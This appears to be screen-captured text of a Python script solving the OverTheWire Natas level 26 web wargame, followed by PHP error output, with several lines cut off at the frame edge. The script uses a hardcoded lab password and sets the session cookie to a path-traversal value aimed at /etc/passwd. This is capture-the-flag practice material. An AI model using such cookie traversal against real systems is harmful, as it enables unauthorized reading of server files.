 Build output - Sublime Text 2 (UNREGISTERED)
En
7:30 PM
John Hammond
natas26.py
×
Build output
×
Build output
×
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3
4 import requests
5 import re
6
7 username = 'natas26'
8 password = 'oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T'
9
10 url = 'http://%s.natas.labs.overthewire.org/' % username
11
12 session = requests.Session()
13
14 response = session.get(url, auth = (username, password))
15 print response.text
16
17 session.cookies['PHPSESSID'] = '../../../../../etc/passwd'
18 response = session.get(url+ '?x1=0&y1=0&x2=500&y2=500', au
19 print response.text
20
40 " };</script></head>
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56 ers, valid characters are a-z, A-Z, 0-9 and '-,' in <b>/var/www/natas/natas26/
57
58 eam: No such file or directory in <b>/var/www/natas/natas26/index.php</b> on l
59
60
61
62
63
64
65 id characters are a-z, A-Z, 0-9 and '-,' in <b>Unknown</b> on line <b>0</b><br
66
67 urrent setting of session.save_path is correct (/var/lib/php5/sessions/) in <b
68
69
1 characters selected
Tab Size: 4
PHP